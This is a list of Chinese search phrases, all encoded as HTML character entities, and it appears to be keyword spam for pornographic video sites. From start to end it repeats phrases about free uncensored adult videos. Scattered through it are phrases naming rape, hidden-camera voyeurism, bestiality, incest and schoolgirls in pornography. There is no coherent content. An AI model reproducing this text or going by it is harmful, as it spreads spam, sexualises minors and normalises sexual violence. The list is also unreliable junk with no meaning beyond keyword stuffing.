&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;12p
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x533A;
&#x9876;&#x7EA7;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x89C2;
668&#x770B;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;AV&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x5973;&#x6027;&#x81EA;&#x6170;&#x7279;&#x9EC4;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x9971;&#x6EE1;&#x96EA;&#x767D;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x8001;&#x719F;&#x76D7;&#x6444;&#x89C6;&#x9891;
&#x9732;&#x8138;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5BF9;&#x767D;&#x9AD8;&#x6F6E;
&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x9732;jiji&#x7F51;&#x7AD9;&#x81EA;&#x6170;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;99
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;av&#x7247;&#x9EBB;&#x8C46;
&#x6B27;&#x7F8E;xxxxx&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;p&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x9E25;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5B97;&#x5408;
&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;AV&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;
&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;xxxxbbbb
&#x4E94;&#x6708;&#x5A77;&#x5A77;88&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;www&#x4E45;&#x4E45;&#x5C0F;&#x5C24;&#x5948;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;2&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64CD;
&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x6700;&#x9EC4;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;&#x72C2;&#x914D;
2015av&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;
&#x4E00;&#x7EA7;aaa&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x9C81;&#x6B7B;&#x4F60;&#x8D44;&#x6E90;&#x7AD9;&#x4E9A;&#x6D32;av&#x4E00;&#x7EA7;a&#x2174;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E71;&#x5987;23p
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x5408;&#x96C6;&#x514D;&#x8D39;
&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x6DF1;&#x7231;&#x4E94;&#x6708;&#x5929;&#x64AD;&#x64AD;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x6FC0;&#x60C5;&#x52A8;&#x56FE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;
&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x7F51;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9999;&#x8549;av
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E0D;&#x5361;&#x65E5;&#x672C;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;
julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;ss&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;99&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6021;&#x7EA2;&#x9662;&#x5F71;&#x9662;&#x7CBE;&#x54C1;
&#x5973;&#x5973;&#x767E;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;
&#x4E2D;&#x56FD;&#x4E30;&#x6EE1;&#x719F;&#x5987;av
&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5B57;&#x5E42;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5185;&#x5C04;&#x9752;&#x8349;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x65E0;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;99&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;
&#x8001;&#x53F8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x7247;
&#x56FD;&#x4EA7;&#x4E09;a&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x9732;&#x8138;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x81C0;av
&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;av
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8411;&#x592A;&#x9999;&#x8549;AV&#x9EC4;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x5AD6;&#x5993;&#x57CE;&#x4E2D;&#x6751;
&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5BCC;&#x4E8C;&#x4EE3;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x7959;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;www&#x56FD;&#x4EA7;
&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x591C;&#x5148;&#x950B;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5973;AV
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x60E8;&#x53EB;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x2014;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x56FE;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
bbbxxx&#x4E71;&#x5927;&#x4EA4;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4F26;&#x7406;
&#x6B27;&#x7F8E;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;&#x5927;&#x55B7;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E71;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x9ED1;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x756A;&#x53F7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;66
&#x8001;&#x725B;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2174;&#x6C38;&#x4E45;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
2025&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E0;&#x7801;99&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x6C34;&#x679C;&#x6D3E;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x65E5;&#x6728;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;A&#x2174;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x9752;&#x5E74;&#x6458;&#x82B1;xxx
&#x6210;&#x719F;&#x5973;&#x4EBA;&#x8272;&#x60F0;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x2261;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x4EBA;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5929;&#x5802;v&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;
&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;av&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x60C5;&#x4FA3;2019
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x9999;&#x8549;&#x56FD;&#x4EA7;
&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x8C22;&#x8C22;&#x8C22;&#x8C22;
&#x56FD;&#x4EA7;v&#x7EFC;&#x5408;v&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x51AB;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x679C;&#x51BB;&#x4F20;&#x5A92;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;97
AV&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6B27;&#x4E9A;&#x65E5;&#x5927;&#x5168;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x8D85;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7279;&#x7EA7;&#x5A6C;&#x7247;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6362;&#x7231;&#x4EA4;&#x6362;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x57FA;&#x5730;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E45;&#x4E45;
2024&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;v
&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7684;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x6BDB;&#x7247;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;lv
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x514D;&#x8D39;&#x7248;
757&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x56DB;&#x533A;
&#x4E45;&#x4E45;99&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E00;&#x533A;
&#x5C11;&#x5987;&#x719F;&#x5973;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;A&#x2228;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;
&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av
&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x65E0;&#x7801;av
&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E0;&#x7801;&#x719F;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;PORN
&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x4E71;&#x5A6C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
91&#x9999;&#x8549;&#x89C6;&#x9891;APP
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E71;&#x5987;
&#x6DF1;&#x591C;&#x798F;&#x5229;91TV&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x5C11;&#x5987;&#x6027;&#x8361;&#x6B32;&#x5348;&#x591C;&#x6027;&#x5F00;&#x653E;&#x5F71;&#x9662;uc
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5077;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5F71;&#x9662;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5F88;&#x9EC4;&#x5F88;&#x523A;&#x6FC0;&#x5F88;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E1C;&#x4EAC;&#x70ED;&#x6BDB;&#x7247;&#x65E0;&#x7801;DVD&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7C97;&#x58EE;&#x5DE8;&#x9F99;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x767D;&#x8272;&#x5185;&#x88E4;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7F8E;&#x6B27;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x9AD8;&#x6F6E;&#x723D;&#x6B7B;&#x62BD;&#x6410;&#x767D;&#x6D46;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
